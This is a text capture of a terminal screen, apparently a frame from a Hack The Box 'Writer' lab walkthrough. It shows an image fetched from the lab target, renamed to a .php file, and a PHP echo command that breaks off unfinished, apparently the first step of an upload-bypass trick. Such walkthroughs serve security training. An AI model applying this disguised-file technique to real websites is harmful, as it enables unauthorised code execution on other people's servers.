 Applications Places System Thu Dec 9, 16:33
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ wget http://10.10.11.101/static/img/bootstraper-logo.png
--2021-12-09 16:32:37--  http://10.10.11.101/static/img/bootstraper-logo.png
Connecting to 10.10.11.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 23675 (23K) [image/png]
Saving to: ‘bootstraper-logo.png’
bootstraper-logo.png       100%[=====================================>]  23.12K  --.-KB/s    in 0.09s
2021-12-09 16:32:37 (247 KB/s) - ‘bootstraper-logo.png’ saved [23675/23675]
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ ls
bootstraper-logo.png  gobuster.out  login.req  nmap
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ vi bootstraper-logo.png
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ mv bootstraper-logo.png bootstraper-logo.php
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ vi bo^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/writer]
└──╼ [★]$ echo -n '<?php echo "IPPSEC
[0] 0:openvpn  1:python3-Z 2:bash* "parrot" 16:33 09-Dec-21